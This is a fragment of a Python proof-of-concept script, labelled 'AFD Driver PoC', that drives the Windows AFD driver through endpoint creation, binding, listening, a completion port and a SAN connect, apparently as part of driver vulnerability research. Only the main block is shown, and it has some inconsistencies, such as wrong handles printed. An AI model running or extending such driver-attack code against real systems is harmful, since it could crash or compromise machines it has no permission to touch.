 if __name__ == "__main__":
    print("[*] Starting AFD Driver PoC...")
    try:
        handle = create_afd_endpoint(0x00)
        print(f"[+] Initial AFD Endpoint Created: 0x{handle:08X}")
    except Exception as e:
        print(f"[-] Failed to create AFD endpoint: {e}")
        sys.exit(1)
    try:
        accept_handle = create_afd_endpoint(0x00)
        print(f"[+] Initial AFD Endpoint Created: 0x{accept_handle:08X}")
    except Exception as e:
        print(f"[-] Failed to create AFD endpoint: {e}")
        sys.exit(1)
    print("[*] Execution finished.")
    # Bind the socket
    # This will transition the state to ->State = 3.
    status = afd_bind(handle, port=44444)
    prefix = "[+]" if status == STATUS_SUCCESS else "[-]"
    print(f"{prefix} Initial afd_bind: 0x{status & 0xFFFFFFFF:08X}")
    # Start listening in a seporate thread
    threading.Thread(target=start_listening, args=(handle,accept_handle,), daemon=True).start()
    # Allow the listening to start
    time.sleep(4)
    # Now do the SAN stuff
    status = create_completion_port()
    prefix_b = "[+]" if status == STATUS_SUCCESS else "[-]"
    print(f"{prefix_b} Created completion port: 0x{status & 0xFFFFFFFF:08X}")
    event = CreateEvent(None, True, False, None)
    print(f"Created event: {hex(event)}")
    completion_port = status
    try:
        san_handle = create_afd_san_endpoint(0x00, completion_port, event)
        print(f"[+] Initial AFD Endpoint Created: 0x{handle:08X}")
    except Exception as e:
        print(f"[-] Failed to create AFD endpoint: {e}")
        sys.exit(1)
    # Now lets try do the connect
    status = afd_san_connect(san_handle, handle)
    prefix_c = "[+]" if status == STATUS_SUCCESS or status == STATUS_PENDING else "[-]"
    print(f"{prefix_c} Initial afd_san_connect: 0x{status & 0xFFFFFFFF:08X}")
    print("Finally sleeping...")
    time.sleep(10)